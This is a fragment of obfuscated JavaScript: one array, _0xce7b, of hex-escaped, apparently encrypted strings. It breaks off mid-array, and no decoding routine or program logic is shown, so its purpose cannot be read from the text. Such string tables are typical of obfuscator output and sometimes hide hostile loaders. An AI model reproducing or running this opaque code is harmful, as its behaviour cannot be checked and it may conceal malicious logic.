var _0xce7b=['\x77\x6f\x39\x35\x77\x36\x34\x3d','\x77\x6f\x54\x44\x69\x4d\x4b\x2f\x77\x35\x77\x3d','\x49\x68\x62\x43\x76\x63\x4b\x75\x55\x6e\x58\x44\x74\x42\x2f\x43\x72\x78\x6c\x58\x77\x71\x4d\x56\x62\x4d\x4f\x51\x48\x4d\x4f\x37\x77\x36\x77\x65\x48\x63\x4b\x4c\x53\x73\x4f\x46\x46\x73\x4b\x67\x77\x34\x35\x31\x4a\x42\x49\x52\x5a\x6a\x66\x43\x70\x38\x4b\x78\x61\x4d\x4b\x76\x44\x4d\x4f\x62\x41\x56\x67\x3d','\x77\x36\x5a\x59\x77\x6f\x54\x44\x70\x46\x77\x4d\x63\x38\x4b\x5a\x50\x51\x3d\x3d','\x51\x4d\x4f\x4f\x77\x72\x30\x4a\x66\x58\x73\x3d','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x4d\x4b\x59\x77\x34\x4a\x59\x77\x71\x70\x4d','\x77\x70\x73\x6d\x77\x70\x48\x43\x71\x63\x4b\x59','\x55\x38\x4f\x54\x77\x72\x6f\x65\x5a\x6e\x6f\x3d','\x5a\x78\x2f\x43\x75\x4d\x4f\x4f\x77\x70\x6a\x43\x71\x57\x72\x44\x72\x67\x66\x44\x6a\x63\x4b\x39\x56\x53\x77\x2b\x77\x34\x38\x61\x77\x71\x41\x3d','\x77\x34\x7a\x43\x75\x73\x4b\x58\x62\x73\x4f\x78','\x41\x63\x4b\x6e\x43\x6b\x59\x6f\x59\x52\x73\x3d','\x77\x36\x6e\x44\x72\x31\x44\x44\x71\x4d\x4f\x7a\x4f\x44\x56\x71\x77\x34\x7a\x43\x6c\x63\x4b\x58\x43\x6b\x54\x44\x75\x32\x76\x44\x68\x42\x72\x43\x6d\x31\x73\x4b\x46\x41\x72\x43\x75\x42\x4c\x43\x6d\x67\x44\x43\x6e\x77\x3d\x3d','\x59\x30\x44\x44\x75\x73\x4f\x69\x41\x41\x3d\x3d','\x77\x72\x74\x67\x77\x6f\x77\x3d','\x77\x70\x74\x32\x77\x37\x6e\x43\x73\x6a\x68\x4b\x42\x41\x3d\x3d','\x77\x70\x52\x48\x77\x71\x54\x43\x75\x33\x42\x44','\x42\x38\x4f\x46\x77\x36\x74\x48\x42\x4d\x4b\x56\x77\x37\x70\x43\x56\x4d\x4b\x74\x77\x36\x33\x44\x72\x77\x30\x59\x77\x70\x37\x44\x72\x4d\x4f\x36\x59\x41\x3d\x3d','\x77\x6f\x66\x44\x75\x63\x4f\x72\x58\x56\x63\x3d','\x77\x72\x77\x72\x77\x35\x48\x43\x67\x38\x4b\x44\x50\x6c\x6a\x44\x74\x77\x3d\x3d','\x65\x4d\x4b\x49\x63\x63\x4b\x4a\x77\x35\x37\x44\x6c\x54\x52\x37\x50\x53\x58\x44\x67\x69\x30\x4e\x77\x35\x6c\x71\x5a\x44\x76\x44\x74\x68\x30\x3d','\x77\x70\x66\x44\x6b\x38\x4b\x53\x77\x37\x68\x73','\x77\x70\x66\x43\x6c\x38\x4f\x71\x77\x37\x6a\x43\x6b\x63\x4f\x4e\x61\x30\x72\x44\x6c\x51\x3d\x3d','\x55\x73\x4f\x31\x61\x4d\x4f\x47\x77\x37\x4c\x44\x76\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x6c\x50\x44\x70\x73\x4f\x39\x4e\x78\x35\x67\x77\x34\x62\x44\x6a\x38\x4b\x43\x43\x45\x58\x44\x74\x57\x33\x44\x68\x42\x6f\x3d','\x77\x71\x44\x44\x6b\x63\x4b\x4b\x77\x36\x52\x2f\x59\x44\x59\x59\x66\x38\x4b\x4c\x63\x38\x4f\x4e\x77\x71\x51\x3d','\x4d\x4d\x4f\x76\x77\x70\x55\x6d\x77\x35\x72\x44\x6a\x41\x3d\x3d','\x47\x63\x4f\x58\x46\x57\x44\x43\x6e\x33\x41\x47\x61\x53\x34\x3d','\x42\x53\x62\x43\x71\x63\x4f\x71\x55\x33\x49\x3d','\x77\x35\x6a\x44\x76\x6b\x37\x44\x6f\x4d\x4f\x36\x4c\x53\x35\x6f','\x77\x6f\x44\x43\x75\x41\x44\x43\x6c\x63\x4b\x38\x4c\x51\x3d\x3d','\x51\x63\x4f\x34\x5a\x63\x4f\x65\x77\x34\x54\x44\x75\x6d\x62\x43\x71\x79\x34\x37\x77\x36\x49\x3d','\x66\x38\x4b\x52\x62\x77\x50\x43\x72\x54\x63\x3d','\x47\x44\x33\x43\x68\x6b\x49\x55\x44\x51\x3d\x3d','\x77\x71\x4e\x58\x56\x57\x42\x62\x61\x51\x3d\x3d','\x77\x72\x55\x6d\x77\x35\x37\x43\x6b\x38\x4b\x41\x4b\x51\x3d\x3d','\x77\x6f\x44\x44\x6e\x4d\x4f\x58\x63\x58\x49\x72','\x54\x63\x4f\x70\x62\x4d\x4f\x41\x77\x37\x55\x3d','\x47\x38\x4f\x2b\x77\x72\x66\x44\x69\x4d\x4b\x4c\x77\x72\x49\x3d','\x77\x6f\x72\x43\x73\x42\x73\x3d','\x63\x63\x4f\x2f\x77\x37\x59\x34\x77\x36\x72\x44\x6f\x41\x3d\x3d','\x77\x37\x6c\x70\x56\x63\x4b\x2b\x77\x35\x54\x44\x74\x51\x3d\x3d','\x77\x6f\x76\x44\x6e\x38\x4b\x2f\x77\x34\x48\x43\x6f\x77\x38\x3d','\x66\x78\x50\x43\x6c\x63\x4b\x6f\x77\x36\x58\x43\x68\x54\x68\x31\x41\x77\x3d\x3d','\x64\x63\x4f\x36\x77\x34\x41\x4a\x46\x73\x4f\x30','\x65\x51\x76\x43\x71\x4d\x4f\x42\x77\x70\x62\x43\x70\x6c\x72\x44\x70\x41\x50\x43\x69\x73\x4b\x2f\x51\x41\x3d\x3d','\x42\x43\x54\x43\x76\x79\x37\x43\x73\x6b\x45\x31\x77\x35\x66\x44\x74\x38\x4f\x69\x42\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x6b\x2f\x44\x73\x73\x4f\x67\x4b\x67\x3d\x3d','\x43\x53\x6a\x44\x6e\x68\x2f\x44\x68\x31\x46\x33\x64\x4d\x4f\x32\x65\x38\x4f\x33\x77\x71\x46\x6b','\x4d\x58\x4c\x44\x72\x4d\x4f\x50\x77\x72\x72\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x44\x69\x38\x4f\x54\x51\x33\x4d\x73\x54\x4d\x4b\x72\x4c\x53\x2f\x43\x69\x4d\x4f\x75\x41\x68\x35\x6d\x77\x71\x66\x43\x71\x4d\x4f\x43\x77\x70\x44\x43\x6b\x53\x30\x2f\x58\x77\x3d\x3d','\x58\x51\x2f\x44\x68\x63\x4b\x62\x62\x41\x51\x3d','\x53\x63\x4b\x36\x59\x73\x4b\x4d\x77\x35\x7a\x44\x6d\x69\x6c\x68\x49\x6c\x54\x44\x76\x41\x77\x71\x77\x36\x4a\x4b\x61\x43\x37\x44\x76\x42\x33\x43\x6c\x32\x76\x44\x72\x77\x3d\x3d','\x49\x63\x4f\x66\x55\x4d\x4f\x42\x77\x71\x37\x44\x6f\x41\x3d\x3d','\x77\x70\x58\x44\x74\x38\x4f\x6b\x58\x56\x39\x72\x77\x37\x7a\x44\x75\x73\x4f\x54\x41\x73\x4b\x36\x77\x70\x34\x57\x77\x70\x6f\x76\x44\x73\x4f\x51\x53\x63\x4b\x78\x61\x44\x48\x43\x73\x44\x49\x56\x49\x63\x4f\x64\x77\x36\x7a\x44\x6d\x52\x48\x44\x6c\x77\x3d\x3d','\x65\x78\x7a\x43\x6d\x63\x4b\x6f\x77\x37\x37\x43\x6d\x77\x3d\x3d','\x43\x73\x4f\x49\x77\x6f\x73\x77\x77\x34\x7a\x44\x6d\x38\x4f\x6c\x77\x37\x78\x78\x44\x6c\x66\x44\x68\x6a\x5a\x6c\x4b\x48\x39\x77\x4d\x52\x4c\x44\x67\x54\x6f\x3d','\x48\x7a\x72\x43\x6c\x31\x67\x55\x44\x63\x4b\x64\x77\x34\x48\x44\x74\x4d\x4f\x4f\x77\x70\x37\x43\x67\x63\x4f\x65\x45\x4d\x4b\x45\x77\x36\x64\x51\x4d\x38\x4f\x64\x49\x45\x4c\x43\x76\x4d\x4b\x49\x47\x63\x4f\x75\x4e\x46\x33\x43\x6e\x38\x4b\x75\x77\x70\x50\x43\x6a\x4d\x4f\x65\x77\x70\x76\x44\x70\x73\x4f\x63\x77\x71\x41\x4e','\x77\x6f\x35\x69\x77\x36\x58\x43\x70\x69\x56\x58','\x77\x34\x48\x44\x68\x38\x4f\x61\x59\x56\x6b\x35\x55\x4d\x4b\x69\x4a\x6a\x33\x43\x6a\x63\x4f\x67\x48\x79\x68\x39\x77\x71\x62\x43\x72\x4d\x4f\x57\x77\x70\x66\x43\x69\x79\x49\x41\x59\x63\x4f\x4d\x43\x6e\x50\x43\x67\x52\x41\x3d','\x48\x73\x4f\x41\x47\x47\x6a\x43\x6b\x33\x63\x67\x46\x52\x54\x44\x6b\x53\x6e\x43\x6c\x63\x4b\x6e\x51\x4d\x4b\x53','\x77\x6f\x4e\x42\x64\x4d\x4f\x79\x49\x73\x4f\x52','\x77\x6f\x66\x44\x76\x63\x4f\x31\x57\x31\x74\x68\x77\x37\x77\x3d','\x77\x72\x50\x44\x74\x38\x4f\x6b\x77\x36\x68\x4c\x4d\x63\x4f\x64\x77\x6f\x54\x43\x6a\x6e\x62\x43\x6e\x73\x4f\x71\x77\x6f\x6f\x6f','\x63\x46\x6e\x44\x76\x38\x4f\x6b\x45\x54\x45\x3d','\x4a\x38\x4f\x79\x77\x6f\x30\x67\x77\x34\x66\x44\x6a\x63\x4f\x79','\x64\x38\x4f\x75\x77\x34\x59\x59\x41\x38\x4f\x72\x77\x34\x54\x44\x72\x6e\x4c\x44\x67\x6b\x70\x78\x42\x73\x4f\x33','\x77\x72\x48\x44\x6f\x38\x4f\x69\x77\x37\x6c\x65\x4c\x67\x3d\x3d','\x77\x37\x68\x4c\x77\x70\x33\x44\x72\x6c\x34\x65\x64\x41\x3d\x3d','\x4a\x56\x48\x43\x75\x73\x4b\x4b\x77\x34\x63\x7a\x57\x63\x4f\x33\x66\x73\x4b\x30\x77\x34\x55\x3d','\x77\x6f\x58\x43\x69\x73\x4f\x68\x77\x36\x2f\x43\x6c\x38\x4f\x58','\x77\x34\x6a\x43\x76\x73\x4b\x4b\x62\x73\x4f\x39\x66\x4d\x4b\x36\x77\x71\x74\x6e\x53\x38\x4b\x55\x51\x4d\x4b\x70','\x77\x6f\x4a\x6b\x61\x51\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x6f\x53\x6c\x4e\x69\x77\x34\x62\x44\x70\x73\x4b\x55\x4c\x73\x4f\x59\x77\x35\x51\x55\x77\x70\x51\x6b\x48\x73\x4f\x59\x55\x77\x3d\x3d','\x4c\x52\x72\x43\x76\x54\x4c\x43\x73\x41\x3d\x3d','\x77\x72\x35\x78\x77\x6f\x6f\x3d','\x47\x69\x37\x44\x6e\x54\x72\x44\x6e\x56\x49\x32\x62\x63\x4f\x34\x58\x4d\x4f\x71\x77\x72\x78\x6a\x4d\x30\x2f\x44\x69\x42\x34\x3d','\x55\x38\x4f\x58\x77\x72\x67\x50\x62\x41\x3d\x3d','\x77\x70\x39\x31\x77\x35\x2f\x43\x6f\x53\x4e\x4e\x47\x57\x73\x3d','\x77\x35\x54\x43\x75\x73\x4b\x4e\x63\x73\x4f\x7a\x62\x38\x4b\x72\x77\x36\x77\x79\x41\x38\x4b\x45\x46\x38\x4f\x31\x77\x70\x59\x57\x5a\x30\x68\x43','\x57\x77\x66\x44\x6d\x63\x4b\x72\x64\x42\x62\x44\x6e\x4d\x4b\x7a','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x65\x77\x34\x62\x44\x70\x4d\x4f\x2f\x77\x36\x55\x3d','\x77\x6f\x37\x44\x67\x63\x4b\x64\x77\x37\x31\x38','\x77\x70\x72\x43\x72\x45\x78\x45\x77\x71\x6e\x43\x70\x6b\x74\x62\x77\x70\x73\x73\x77\x72\x6c\x63\x77\x71\x58\x44\x72\x73\x4f\x49\x41\x73\x4b\x4e\x77\x71\x7a\x43\x71\x73\x4f\x2f','\x48\x69\x33\x43\x6e\x56\x34\x4e\x47\x77\x3d\x3d','\x44\x63\x4f\x64\x47\x57\x58\x43\x6b\x32\x63\x6e\x55\x67\x33\x44\x6d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x43\x42\x73\x64\x73\x4f\x41\x59\x73\x4f\x5a\x55\x67\x62\x44\x67\x79\x5a\x2f\x77\x71\x44\x43\x75\x41\x3d\x3d','\x4d\x73\x4f\x47\x56\x63\x4f\x48\x77\x72\x38\x3d','\x4c\x38\x4b\x59\x48\x51\x3d\x3d','\x4b\x56\x76\x43\x6e\x42\x44\x43\x69\x45\x6e\x43\x71\x38\x4b\x31','\x4c\x38\x4b\x31\x45\x47\x30\x71\x65\x46\x42\x64\x77\x70\x67\x35\x77\x36\x46\x55\x64\x41\x33\x43\x68\x63\x4b\x46\x77\x36\x59\x37\x47\x46\x70\x30\x77\x70\x67\x74\x51\x38\x4f\x6d\x47\x67\x3d\x3d','\x49\x6d\x76\x44\x71\x63\x4f\x4a\x77\x71\x73\x3d','\x53\x38\x4f\x44\x77\x72\x6b\x59\x62\x48\x70\x62','\x77\x36\x46\x74\x53\x73\x4b\x73','\x77\x72\x72\x44\x72\x73\x4f\x6d\x77\x36\x68\x50\x4c\x38\x4b\x79','\x77\x6f\x7a\x43\x6c\x38\x4f\x6d\x77\x37\x76\x43\x6c\x38\x4f\x4d','\x77\x37\x39\x51\x77\x70\x7a\x44\x71\x56\x51\x61\x4b\x63\x4b\x5a\x4f\x73\x4f\x6f\x4b\x44\x62\x44\x71\x43\x56\x45\x55\x73\x4f\x66\x77\x37\x74\x58\x46\x77\x3d\x3d','\x77\x70\x50\x44\x68\x63\x4f\x53\x64\x32\x4d\x3d','\x77\x6f\x78\x70\x77\x6f\x38\x3d','\x56\x77\x4c\x44\x6d\x4d\x4b\x4e\x61\x69\x44\x44\x68\x73\x4b\x6b\x4d\x41\x73\x3d','\x46\x7a\x66\x43\x72\x73\x4f\x39\x53\x48\x5a\x6f\x58\x38\x4b\x44\x5a\x6d\x76\x44\x70\x73\x4b\x6d\x4b\x68\x39\x75\x77\x70\x41\x45\x49\x63\x4b\x54\x77\x35\x63\x3d','\x77\x70\x62\x43\x6b\x38\x4f\x6b\x77\x36\x6e\x43\x68\x67\x3d\x3d','\x48\x52\x62\x43\x6d\x77\x3d\x3d','\x4e\x41\x37\x43\x70\x53\x4c\x43\x70\x32\x45\x6b\x77\x35\x50\x44\x73\x63\x4f\x34\x46\x41\x3d\x3d','\x77\x70\x6e\x44\x6a\x73\x4b\x34\x77\x35\x62\x43\x75\x41\x73\x48\x77\x71\x2f\x43\x76\x68\x62\x43\x68\x32\x63\x50\x77\x37\x49\x52\x44\x73\x4b\x62\x77\x36\x6e\x44\x76\x38\x4f\x77\x43\x73\x4f\x7a\x41\x4d\x4b\x62\x77\x36\x72\x43\x70\x47\x54\x43\x76\x51\x3d\x3d','\x49\x45\x4c\x43\x6d\x77\x54\x43\x69\x56\x73\x3d','\x77\x71\x50\x43\x71\x46\x68\x71\x77\x6f\x4c\x43\x6c\x56\x70\x61\x77\x6f\x31\x6e\x77\x71\x68\x61\x77\x71\x58\x44\x70\x38\x4f\x75\x44\x73\x4b\x58\x77\x72\x48\x43\x6f\x4d\x4f\x70\x52\x41\x3d\x3d','\x42\x56\x33\x43\x74\x73\x4b\x76\x77\x35\x73\x33\x45\x73\x4f\x35\x63\x38\x4b\x32\x77\x34\x39\x38\x77\x37\x2f\x44\x6f\x38\x4f\x6c\x77\x36\x6f\x71\x77\x71\x45\x6b\x65\x38\x4f\x33\x53\x63\x4b\x31\x4f\x38\x4b\x72\x4c\x44\x70\x36\x77\x35\x77\x3d','\x45\x56\x76\x43\x74\x73\x4b\x34\x77\x34\x41\x79\x53\x63\x4f\x35\x61\x4d\x4b\x33\x77\x34\x34\x3d','\x77\x70\x72\x44\x69\x4d\x4b\x46\x77\x34\x62\x43\x70\x52\x56\x48\x77\x70\x38\x3d','\x49\x6a\x48\x43\x72\x38\x4f\x31\x51\x6d\x41\x6f\x47\x4d\x4b\x43\x61\x33\x37\x44\x73\x63\x4b\x42\x4b\x56\x5a\x35\x77\x6f\x6f\x66\x66\x38\x4f\x4c\x77\x70\x54\x43\x69\x6a\x4c\x43\x71\x42\x34\x38\x65\x57\x52\x54\x62\x67\x2f\x43\x6f\x63\x4b\x55\x63\x48\x41\x70\x77\x71\x59\x4f\x56\x6e\x6a\x43\x70\x4d\x4f\x39\x53\x4d\x4f\x6a\x47\x63\x4f\x76\x77\x70\x68\x72\x46\x4d\x4f\x34\x77\x37\x55\x48\x51\x73\x4f\x61\x61\x4d\x4f\x66\x46\x63\x4f\x78\x77\x71\x6b\x49\x77\x72\x77\x75\x77\x37\x64\x51\x53\x58\x4a\x4c\x77\x71\x6a\x43\x68\x73\x4f\x58\x43\x73\x4f\x45\x77\x36\x4d\x7a\x77\x72\x56\x78\x77\x36\x58\x43\x74\x31\x37\x43\x72\x56\x6f\x41\x77\x71\x33\x44\x6f\x67\x3d\x3d','\x4a\x4d\x4b\x63\x4c\x77\x3d\x3d','\x77\x37\x66\x43\x76\x38\x4b\x7a','\x77\x37\x4c\x44\x6f\x45\x4c\x44\x70\x4d\x4f\x79\x4d\x43\x39\x67\x77\x35\x6f\x3d','\x49\x6d\x2f\x44\x74\x38\x4f\x50\x77\x71\x66\x44\x67\x4d\x4b\x50\x66\x77\x3d\x3d','\x77\x70\x50\x44\x67\x63\x4f\x4d\x63\x57\x38\x33\x54\x63\x4b\x31','\x44\x6a\x48\x43\x70\x4d\x4f\x38','\x77\x70\x78\x4e\x77\x71\x6e\x43\x71\x57\x6c\x4f\x44\x4d\x4b\x35\x56\x52\x49\x78\x77\x70\x48\x44\x71\x73\x4f\x53\x50\x38\x4f\x56\x77\x70\x6c\x35\x53\x32\x2f\x43\x6c\x41\x3d\x3d','\x46\x6a\x2f\x43\x72\x4d\x4f\x73\x51\x67\x3d\x3d','\x77\x6f\x6b\x6f\x77\x70\x37\x43\x71\x63\x4b\x51\x77\x6f\x4c\x43\x6e\x31\x33\x44\x76\x51\x38\x68\x53\x67\x3d\x3d','\x43\x38\x4f\x45\x46\x6d\x66\x44\x6d\x48\x41\x38\x61\x42\x62\x44\x68\x6a\x4c\x43\x69\x4d\x4b\x70\x42\x38\x4f\x56\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x63\x4b\x74\x42\x4d\x4f\x59','\x63\x42\x6a\x43\x72\x73\x4b\x73\x77\x36\x49\x3d','\x57\x38\x4b\x67\x61\x63\x4b\x65\x77\x72\x41\x46\x77\x71\x54\x43\x72\x4d\x4b\x62\x43\x4d\x4f\x53\x77\x35\x34\x4d\x77\x36\x2f\x44\x6b\x4d\x4b\x68\x58\x31\x4e\x4d\x62\x42\x31\x6b\x77\x35\x33\x43\x6b\x51\x3d\x3d','\x77\x70\x50\x43\x6f\x51\x58\x43\x6b\x38\x4b\x74','\x57\x78\x6a\x44\x67\x73\x4b\x47\x66\x52\x54\x44\x6d\x38\x4b\x70\x4b\x77\x30\x3d','\x77\x70\x6c\x75\x77\x37\x67\x3d','\x42\x44\x76\x43\x74\x73\x4f\x77\x52\x47\x51\x53\x53\x63\x4b\x47\x64\x77\x3d\x3d','\x77\x71\x7a\x43\x69\x4d\x4f\x33\x4b\x32\x37\x44\x6f\x38\x4b\x32\x77\x37\x49\x3d','\x43\x44\x62\x43\x68\x6b\x67\x63\x42\x73\x4f\x64\x77\x34\x4c\x43\x73\x38\x4b\x4f\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x77\x37\x31\x68\x56\x38\x4b\x72\x77\x34\x34\x3d','\x5a\x6b\x4c\x44\x70\x4d\x4f\x79\x41\x43\x7a\x44\x73\x55\x37\x43\x6e\x6a\x38\x62\x77\x36\x51\x58','\x43\x4d\x4f\x6e\x77\x72\x4c\x44\x6a\x73\x4b\x61','\x55\x42\x4c\x44\x68\x63\x4b\x50\x63\x41\x4d\x3d','\x77\x6f\x44\x44\x69\x38\x4f\x66\x63\x6d\x38\x3d','\x62\x41\x62\x43\x70\x38\x4f\x55\x77\x6f\x76\x43\x75\x77\x3d\x3d','\x66\x38\x4b\x47\x5a\x77\x44\x43\x73\x42\x76\x44\x6a\x51\x6e\x44\x71\x63\x4f\x39\x77\x6f\x52\x64\x57\x52\x78\x76\x52\x77\x3d\x3d','\x77\x6f\x58\x43\x6e\x63\x4f\x70\x77\x36\x7a\x43\x69\x73\x4f\x37\x65\x46\x66\x44\x6b\x38\x4b\x72\x77\x70\x44\x44\x6d\x7a\x6e\x43\x6f\x57\x51\x3d','\x77\x70\x52\x47\x77\x6f\x54\x43\x69\x53\x41\x30','\x77\x36\x4c\x44\x6f\x58\x48\x44\x70\x4d\x4f\x32\x47\x7a\x4e\x71\x77\x34\x6e\x44\x69\x4d\x4b\x43\x46\x48\x58\x44\x74\x58\x48\x44\x6d\x67\x6a\x44\x67\x56\x51\x48\x48\x78\x38\x3d','\x77\x72\x46\x47\x55\x6e\x64\x41\x62\x53\x72\x44\x72\x63\x4f\x2b\x49\x51\x76\x44\x6c\x58\x70\x57\x77\x72\x4a\x68\x77\x37\x7a\x43\x6a\x68\x49\x3d','\x50\x67\x50\x43\x75\x44\x54\x43\x6f\x56\x6f\x3d','\x58\x73\x4b\x67\x51\x38\x4b\x6b\x77\x37\x7a\x44\x75\x68\x39\x58\x41\x30\x72\x44\x70\x68\x73\x3d','\x77\x71\x49\x6d\x77\x34\x62\x43\x6e\x73\x4b\x43\x4d\x46\x37\x44\x74\x63\x4f\x77\x77\x70\x31\x63\x77\x35\x7a\x44\x71\x73\x4f\x71\x77\x34\x54\x43\x70\x4d\x4f\x72\x64\x6a\x48\x43\x6e\x33\x50\x44\x6f\x56\x49\x43\x50\x52\x49\x53\x77\x37\x48\x44\x67\x77\x3d\x3d','\x44\x54\x54\x43\x6d\x46\x67\x63','\x77\x71\x73\x71\x77\x72\x63\x3d','\x77\x6f\x7a\x44\x6d\x38\x4b\x54\x77\x36\x68\x64\x66\x42\x34\x79\x62\x67\x3d\x3d','\x56\x6e\x6c\x2f\x42\x6c\x62\x43\x6e\x77\x3d\x3d','\x4b\x31\x76\x43\x68\x42\x37\x43\x6d\x6b\x6e\x43\x75\x4d\x4b\x2f\x77\x70\x4c\x43\x6b\x43\x4d\x54\x54\x78\x68\x38\x77\x6f\x48\x44\x6a\x55\x48\x44\x67\x42\x33\x43\x75\x73\x4b\x41\x53\x55\x41\x66\x46\x78\x34\x3d','\x66\x78\x2f\x43\x6f\x73\x4f\x53\x77\x70\x6f\x3d','\x55\x4d\x4b\x45\x54\x51\x3d\x3d','\x77\x6f\x48\x44\x74\x4d\x4f\x79\x54\x31\x74\x67\x77\x36\x45\x3d','\x54\x4d\x4f\x66\x4a\x63\x4b\x54\x77\x70\x51\x33','\x56\x63\x4f\x77\x5a\x38\x4f\x57\x77\x37\x76\x44\x70\x53\x6e\x43\x6f\x6a\x59\x37\x77\x36\x31\x5a\x4a\x47\x72\x43\x73\x78\x6f\x68','\x77\x6f\x6f\x72\x77\x70\x4c\x43\x76\x73\x4b\x63\x77\x6f\x76\x43\x70\x55\x48\x44\x6d\x52\x4d\x3d','\x77\x6f\x76\x43\x6f\x52\x2f\x43\x6a\x38\x4b\x76\x50\x32\x37\x44\x6a\x73\x4b\x36\x77\x71\x73\x33\x49\x69\x34\x34\x77\x70\x6e\x44\x6b\x7a\x64\x6c\x77\x36\x6a\x44\x6c\x4d\x4b\x55\x63\x73\x4b\x65\x43\x54\x6e\x43\x6c\x63\x4b\x72\x77\x35\x37\x43\x6d\x73\x4f\x76\x77\x6f\x2f\x43\x69\x4d\x4f\x31\x77\x35\x77\x66\x77\x36\x76\x43\x6d\x69\x72\x44\x68\x51\x3d\x3d','\x77\x37\x31\x4b\x77\x70\x66\x44\x76\x33\x6f\x4b\x59\x73\x4b\x59\x4f\x38\x4f\x59\x4c\x44\x44\x44\x6e\x67\x3d\x3d','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x7a','\x45\x45\x62\x43\x75\x63\x4b\x6c\x77\x35\x41\x3d','\x64\x4d\x4b\x49\x63\x42\x6e\x43\x76\x69\x58\x44\x72\x77\x50\x44\x71\x63\x4b\x36\x77\x70\x64\x58\x61\x41\x5a\x48\x55\x38\x4f\x6a\x42\x32\x55\x49\x77\x34\x62\x44\x6b\x47\x62\x44\x74\x44\x5a\x32\x59\x4d\x4f\x46\x66\x41\x59\x47\x48\x32\x77\x6a\x77\x34\x49\x37\x77\x36\x50\x44\x76\x56\x49\x3d','\x77\x6f\x52\x4e\x77\x6f\x6a\x43\x69\x42\x55\x67\x77\x34\x76\x43\x70\x7a\x4e\x2f\x43\x30\x7a\x43\x6d\x41\x3d\x3d','\x5a\x41\x76\x43\x6f\x38\x4b\x33\x77\x36\x50\x44\x6f\x51\x3d\x3d','\x77\x6f\x52\x4c\x66\x4d\x4f\x76\x4d\x67\x3d\x3d','\x77\x6f\x42\x44\x77\x36\x76\x43\x6d\x78\x51\x4d\x77\x71\x7a\x44\x72\x38\x4b\x4e\x59\x44\x6c\x2b\x66\x63\x4f\x56\x56\x73\x4f\x66\x55\x41\x33\x43\x69\x6c\x38\x35\x77\x70\x66\x44\x76\x73\x4b\x64\x53\x63\x4f\x41\x77\x37\x59\x67\x47\x31\x72\x44\x75\x4d\x4f\x52\x61\x53\x44\x44\x72\x73\x4f\x7a\x51\x4d\x4f\x45\x52\x77\x3d\x3d','\x59\x46\x4c\x44\x73\x38\x4f\x6c\x4a\x43\x58\x43\x75\x6b\x6a\x43\x6a\x78\x49\x64\x77\x37\x67\x43','\x66\x42\x62\x43\x6b\x63\x4b\x31\x77\x36\x37\x43\x6d\x77\x3d\x3d','\x44\x7a\x58\x44\x6b\x6a\x44\x44\x6c\x67\x3d\x3d','\x45\x4d\x4f\x6e\x77\x71\x6a\x44\x6b\x73\x4b\x59\x77\x71\x42\x48\x55\x63\x4b\x70\x51\x55\x2f\x44\x67\x63\x4f\x54\x47\x69\x48\x43\x69\x51\x31\x6f\x77\x6f\x6f\x4f\x4d\x77\x62\x44\x6b\x51\x48\x44\x6d\x47\x2f\x43\x75\x77\x67\x6b\x77\x37\x4c\x43\x6a\x77\x44\x44\x6a\x4d\x4f\x44\x41\x38\x4f\x30\x48\x4d\x4b\x32\x47\x44\x37\x44\x6c\x68\x58\x44\x69\x63\x4b\x33\x77\x35\x6a\x44\x68\x41\x3d\x3d','\x4a\x47\x62\x44\x73\x4d\x4f\x62\x77\x71\x66\x44\x67\x63\x4b\x53','\x4a\x4d\x4f\x4e\x77\x37\x35\x63\x44\x4d\x4b\x48\x77\x36\x46\x4c\x55\x73\x4b\x6a\x77\x35\x6a\x44\x70\x77\x73\x4a\x77\x35\x6a\x44\x6b\x38\x4f\x4d\x53\x31\x42\x52\x77\x6f\x44\x44\x69\x44\x54\x44\x73\x73\x4f\x30','\x77\x6f\x56\x37\x77\x37\x72\x43\x76\x44\x5a\x46\x41\x32\x4d\x6d\x77\x6f\x30\x74\x77\x34\x49\x6c\x77\x34\x63\x46','\x48\x4d\x4f\x30\x77\x72\x2f\x44\x6a\x63\x4b\x61','\x63\x41\x58\x43\x68\x73\x4b\x79\x77\x36\x33\x43\x69\x53\x56\x76\x48\x43\x6e\x43\x74\x38\x4b\x4f\x77\x34\x6c\x4f\x77\x6f\x52\x5a\x77\x37\x4c\x43\x74\x31\x31\x44\x4d\x79\x6c\x49\x77\x72\x74\x6f\x4e\x6c\x6f\x5a\x77\x34\x34\x51','\x54\x51\x54\x44\x69\x63\x4b\x61\x57\x52\x44\x44\x69\x73\x4b\x75\x4d\x43\x66\x43\x6c\x45\x31\x61','\x77\x71\x66\x43\x6b\x73\x4f\x37\x49\x58\x62\x44\x72\x77\x3d\x3d','\x66\x73\x4f\x6a\x77\x35\x38\x54\x42\x63\x4f\x6d\x77\x70\x37\x44\x73\x58\x4c\x43\x67\x31\x78\x6e\x45\x4d\x4f\x32\x77\x36\x73\x73\x77\x72\x68\x57\x49\x41\x37\x44\x72\x4d\x4f\x46\x77\x71\x6e\x44\x71\x69\x31\x79\x77\x71\x33\x44\x70\x6e\x37\x43\x70\x69\x76\x43\x74\x67\x3d\x3d','\x4d\x63\x4f\x55\x58\x4d\x4f\x41\x77\x70\x76\x44\x74\x4d\x4b\x74\x77\x6f\x33\x44\x6a\x4d\x4f\x67\x77\x72\x41\x42\x4c\x67\x3d\x3d','\x55\x4d\x4f\x57\x4b\x73\x4b\x41\x77\x6f\x59\x77\x65\x7a\x30\x3d','\x77\x36\x44\x44\x70\x38\x4b\x36\x77\x37\x59\x61\x49\x63\x4f\x43\x77\x34\x62\x43\x6c\x7a\x2f\x43\x6c\x38\x4b\x32\x77\x6f\x52\x30\x77\x6f\x50\x43\x71\x6b\x45\x68\x58\x48\x67\x52\x53\x77\x3d\x3d','\x61\x63\x4b\x5a\x61\x68\x6e\x43\x72\x51\x3d\x3d','\x63\x4d\x4f\x74\x77\x34\x67\x3d','\x57\x67\x50\x44\x67\x38\x4b\x4a','\x43\x38\x4f\x51\x77\x37\x4a\x50','\x77\x71\x54\x44\x72\x73\x4f\x34\x77\x36\x49\x3d','\x77\x70\x44\x44\x6b